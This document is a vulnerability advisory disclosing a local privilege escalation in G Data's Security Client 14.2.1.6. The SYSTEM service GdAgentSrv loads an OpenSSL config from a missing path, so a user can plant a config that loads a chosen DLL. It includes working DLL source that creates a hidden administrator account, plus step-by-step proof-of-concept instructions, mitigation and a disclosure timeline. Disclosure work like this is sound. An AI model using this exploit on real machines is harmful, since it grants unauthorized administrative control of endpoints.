
This advisory is about a local privilege escalation in G Data’s Security Client “EndpointProtection Enterprise” that was first discovered in 2019. After the issues was again abused in 2021 to overtake a customer AD Domain, it was fixed by G DATA. The following blog post uses G DATA’s Security Client version 14.2.1.6 to discuss the vulnerability

The underlying problem is, that the GdAgentSrv service (which is running as SYSTEM), tries to load its OpenSSL configuration from the non-existing path C:\Jenkins\vcpkg-master\packages\openssl-windows_x86-141-static\openssl.cnf (newer versions load from C:\Jenkins\vcpkg-master\packages\openssl-windows_x86-static\openssl.cnf).

Luckily for us, we can abuse OpenSSL’s extensibility to not only load TPM engines, but also to inject malicious code into the GdAgentSrv process. To do that we create the previously identified openssl.cnf file at the given path and abuse the dynamic_path option to specify a DLL of our choosing. Normal enduser permissions are sufficient for these actions.

In this example we use the DLLMain entry point to create a new administrative user attacker as soon as the DLL is loaded
#pragma comment (lib, "User32.lib")
#include <windows.h>;
/*
To compile 32bit dll:
cl.exe /D_USRDLL /D_WINDLL dll.cpp /link /DLL /OUT:bad_dll.dll
"C:\Program Files (x86)\Microsoft Visual Studio 14.0\VC\vcvarsall.bat" amd64
cl.exe /D_USRDLL /D_WINDLL dll.cpp /link /DLL /OUT:bad_dll.dll
*/
BOOL WINAPI DllMain(
_In_ HINSTANCE hinstDLL,
_In_ DWORD fdwReason,
_In_ LPVOID lpvReserved
) {
system("net user attacker Batman42 /add");
system("net localgroup Administrators attacker /add");
return true;
}
After the system is rebooted (or the GdAgentSrv process is restarted) the config file is parsed and the DLL loaded. This in turn causes the new administrator to be added to the system:
Proof of Concept
To confirm this issue yourself install the G Data Security Client 14.2.1.6 and download the precompiled version of the exploit files.
After that, as a non-admin user, create the folder C:\Jenkins\vcpkg-master\packages\openssl-windows_x86-141-static\ and place the previously downloaded files (openssl.cnf, bad_dll.dll) therein. Now simply reboot the system. During the boot process, the new admin user attacker will be added. Full access to the affected endpoint has been gained.
Mitigation
Update to the latest available version – which happens automatically anyway. Starting from 17.08.2021 the vulnerability is fixed
Timeline
- 10.10.2019: The issue has been identified, documented and reported (ticket number CAS-730826-F7K4R9). No reply received.
- 11.2020: The issue was communicated again to G Data’s Sales Team in Austria. After initial communication no further feedback.
- 06.2021: The issues was abused during a security check to overtake another client’s infrastructure.
- 14.06.2021: G DATA confirms the vulnerability. Public disclosure is planed for 15th September 2021
- 17.08.2021: Fixed version is released to the public
- 05.10.2021: Public disclosure.